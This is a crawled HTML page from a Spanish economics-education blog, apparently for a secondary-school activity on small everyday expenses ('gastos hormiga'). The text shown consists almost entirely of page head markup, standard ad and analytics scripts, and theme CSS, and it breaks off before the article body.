

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.econosublime.com/2018/03/actividad--gastos-hormiga-economia.4-eso.html
body_size: 40360
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) --><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script>
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-05149QC751'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-05149QC751');
</script><script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4642384798175726",
    enable_page_level_ads: true
  });
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&subset=latin%2Clatin-ext' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.econosublime.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.econosublime.com/2018/03/actividad--gastos-hormiga-economia.4-eso.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ECONOSUBLIME - RSS" href="https://www.econosublime.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.blogger.com/feeds/6051978502298887267/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/4668316087258656904/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/THkko5rBwRI/0.jpg' rel='image_src'/>
<meta content='https://www.econosublime.com/2018/03/actividad--gastos-hormiga-economia.4-eso.html' property='og:url'/>
<meta content='ACTIVIDAD 2.  LOS GASTOS HORMIGA' property='og:title'/>
<meta content='Todos los libros  gratuitos y actividades de economía de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sy2V2IakB_4j8b_ZHnJEbZgLn1uQneeGwUudymVPaiF9BWccVK5n9nlmBsc_CiGjEE_PwIgVt7XXerP7ce-w-IOV74jfuufFB6N24=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
ACTIVIDAD 2.  LOS GASTOS HORMIGA - ECONOSUBLIME
</title>
<!-- Description and Keywords (start) -->
<meta content='economia, secundaria, bachillerato, oposiciones secundaria, actividades, libros' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='ACTIVIDAD 2.  LOS GASTOS HORMIGA' property='og:title'/>
<meta content='https://www.econosublime.com/2018/03/actividad--gastos-hormiga-economia.4-eso.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/THkko5rBwRI/0.jpg' property='og:image'/>
<meta content='ECONOSUBLIME' property='og:site_name'/>
<meta content='https://www.econosublime.com/' name='twitter:domain'/>
<meta content='ACTIVIDAD 2.  LOS GASTOS HORMIGA' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/THkko5rBwRI/0.jpg' name='twitter:image'/>
<meta content='ACTIVIDAD 2.  LOS GASTOS HORMIGA' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1194F6"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#1194F6"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#1194F6;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #555;
color: #999;
height: 38px;    background-color: #f5f5f5;
border-bottom: 1px solid #e9e9e9;}
.tm-head{margin:0 auto;height:38px;line-height:39px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#1194F6}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#555}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#1194F6}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#555;position:absolute;line-height:41px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#000;    width: 100px;}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:95px;float:left}
.header-logo img{height:95px;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:60px;background: #191919;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:60px}
.header-menu li.home-child{float:left;background-color:#1194F6;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:60px;display:inline-block;padding:0;
border-right: 1px solid #212121;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 56px;
line-height: 55px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
padding: 0px 15px;
display: block;
margin-top: 1px;    border-top: 3px solid #191919;
}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#000;float:none!important;display:block;padding:0;margin-right:0;height:auto:position:relative;}
#menu ul li ul li:hover{background-color:#1194F6}
#menu ul li ul#sub-menu li a{    padding: 10px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
height: auto;
margin-top:0;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#1194F6!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1) a {
border-color:#1194F6!important;
}
.header-menu li:hover a {
border-color:#1194F6!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-size: 12px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#1194F6;cursor:pointer;display:block;height:60px;text-align:center;position:relative;right:0;top:0;width:60px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:60px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:66.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#1194F6}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#1194F6;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 400;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#1194F6}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{    background-color: #f5f5f5;
color: #2b2b2b!important;
font-size: 12px;
font-weight: 400;
line-height: 19px;
display: inline-block;
padding: 2px 7px;    border: 1px solid #e9e9e9;}
.resumo a:hover{background-color:#1194F6;color:#fff}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#1194F6}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#1194F6}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#1194F6}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#1194F6;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#1194F6;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#1194F6}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#1194F6;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#1194F6}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#1194F6;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{       font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;    font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
.sidebar h2 span:before {
content: "";
